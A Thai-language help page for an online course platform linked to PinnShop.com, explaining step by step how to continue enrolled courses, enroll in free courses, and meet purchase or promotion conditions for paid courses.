
( 01 ) ในหน้า Course Catalog สำหรับคอร์สที่สมัครเข้าเรียนแล้ว จะมีแถบธง “Enroll” สีฟ้า ด้านบน
( 02 ) กดปุ่มสีน้ำเงิน [ Enrolled Now ] หรือ [ Continue Study ] ใต้ชื่อคอร์สนั้นๆ

( 03 ) ระบบจะแสดงหน้าแนะนำ อธิบายรายละเอียดคอร์สนั้นๆ
เลื่อนลงมาที่ Section : Course Content ซึ่งลิสต์รายการบทเรียนต่างๆของคอร์ส
( 04 ) บทเรียนที่เคยเรียนจบแล้วจะมีเครื่องหมายเช็กถูกสีเขียว
กดบนชื่อบทเรียนล่าสุดที่ยังเรียนไม่จบ


( 05 ) ระบบจะแสดงเนื้อหาบทเรียนนั้นๆ
โดยเริ่มจากชื่อคอร์ส
ละถัดลงมาเป็นสถานะการเข้าเรียน
ต่อด้วยชื่อบทเรียน และเนื้อหา
จบด้วย Navigation
สำหรับย้อนกลับ หรือไปบทต่อไป



( 06 ) เมื่อเรียนจบแล้ว ให้กดปุ่ม [ Mark Complete ] สีเขียว ท้ายบท
✦ บทเรียนบางคอร์ส กำหนดให้เรียนตามลำดับ ✦
ระบบจะไม่แสดงเนื้อหาบทต่อไป หากไม่ได้ กดปุ่ม [ Mark Complete ] ในบทเรียนล่าสุด
บทเรียนที่เรียนจบแล้ว สามารถเรียนซ้ำได้ตลอด
และเลือกลำดับได้อิสระ

( 01 ) ในหน้า Course Catalog สำหรับคอร์สฟรี จะมีแถบธง “Free” สีเขียว ด้านบน
( 02 ) กดปุ่มสีน้ำเงิน [ Enrolled Now ] หรือ [ Continue Study ] ใต้ชื่อคอร์สนั้นๆ
( 03 ) ระบบจะแสดงหน้าแนะนำ อธิบายรายละเอียดคอร์สนั้นๆ
เลื่อนลงมาที่ Status Bar สถานะการเข้าเรียน
( 04 ) กดตัวหนังสือสีขาว ด้านขวาสุด [ Take this Course ]
( 05 ) ระบบจะเพิ่มคอร์สเข้าในบัญชี และ จะแสดงแถบ Progress % ความคืบหน้าในการเรียน แทน Status Bar เนื่องจากสถานะกลายเป็นสมัครเข้าเรียนแล้ว



จากนั้นจะสามารถเข้าดูบทเรียนได้ตามปกติ
เช่นเดียวกับ คอร์สที่สมัครเข้าเรียนแล้วทั่วไป


( 01 ) ในหน้า Course Catalog สำหรับคอร์สที่ยังไม่ได้สมัครเข้าเรียน จะมีแถบธง <ราคาคอร์ส> สีเขียว ด้านบน
( 02 ) กดปุ่มสีน้ำเงิน [ Enrolled Now ] หรือ [ Continue Study ] ใต้ชื่อคอร์สนั้นๆ
( 03 ) ระบบจะแสดงหน้าแนะนำ อธิบายรายละเอียดคอร์สนั้นๆ
เลื่อนลงมาที่ Enrollment เงื่อนไขการเข้าเรียนคอร์ส ซึ่งมีหลายเงื่อนไขแตกต่างกันตามแต่ละคอร์ส

➤ เงื่อนไข แบบที่ 01 ซื้อคอร์สเรียนออนไลน์
คอร์สบางคอร์ส สามารถซื้อเฉพาะคอร์สแยกได้ เมื่อยืนยันชำระเงินตาม ขั้นตอน แล้ว สามารถเข้าดูบทเรียนได้ทันที ด้วยบัญชีที่ใช้ซื้อคอร์สนั้นๆ
➤ เงื่อนไข แบบที่ 02 ซื้อสินค้าที่กำหนด ในเว็บ PinnShop.com
เมื่อซื้อ สินค้าที่กำหนด และยืนยันชำระเงินตาม ขั้นตอน แล้ว สามารถเข้าดูบทเรียนได้ทันที ด้วยบัญชีที่ใช้ซื้อสินค้านั้นๆ
✱ ในกรณีที่ซื้อสินค้าจากช่องทางอื่น ✱
สามารถแจ้งอีเมล์ บิลหลักฐาน และข้อมูลอื่นๆ ผ่าน INBOX หรือเมล์ info@pinnshop.com
เพื่อให้แอดมินพิจารณา ตรวจสอบ และเพิ่มคอร์สให้ได้

➤ เงื่อนไข แบบที่ 03 ซื้อสินค้าตามโปรโมชั่น ผ่านช่องทางที่กำหนด
เมื่อซื้อ สินค้าบางประเภทในช่องทางการขายต่างๆ ตามโปรโมชั่น
สามารถแลกสิทธิเข้าเรียนฟรี หรือแลกซื้อคอร์สเรียนในราคาพิเศษได้
✦ หลังซื้อสินค้า กรุณาติดต่อแอดมิน ✦
แจ้งอีเมล์ บิลหลักฐาน และข้อมูลอื่นๆ ผ่าน INBOX หรือเมล์ info@pinnshop.com
เพื่อให้แอดมินตรวจสอบ เพิ่มคอร์ส หรือออกคูปองส่วนลดให้
✦ ในกรณีที่เป็นจักร หรือเครื่องมือ ✦
สามารถทำการ ลงทะเบียนรับสิทธิพิเศษ ตาม ขั้นตอน ด้วยตัวเอง
เพื่อรับสิทธิเข้าเรียนได้


( 04 ) เมื่อทำตามเงื่อนไขแล้ว ให้ทำการ Reload หน้า Course Catalog
ถ้าการสมัครเข้าเรียนสำเร็จ คอร์สนั้นๆจะมีแถบธง “Enroll” สีฟ้า ด้านบน
✖ในกรณีที่พบว่า ข้อมูลที่ได้รับ ไม่ถูกต้องตามเงื่อนไข ✖
ทางร้านขอสงวนสิทธิ ริบสิทธิการเข้าเรียนคอร์ส โดยไม่แจ้งล่วงหน้า
✖ในกรณีที่การสมัครเข้าเรียนไม่สำเร็จ ✖
ถ้าสถานะยังคงเป็นยังไม่ได้สมัครเข้าเรียน แม้บรรลุเงื่อนไขแล้ว
กรุณาแจ้งข้อมูล ติดต่อแอดมิน ให้ทำการตรวจสอบแก้ไข
จากนั้นจะสามารถเข้าดูบทเรียนได้ตามปกติ
เช่นเดียวกับ คอร์สที่สมัครเข้าเรียนแล้วทั่วไป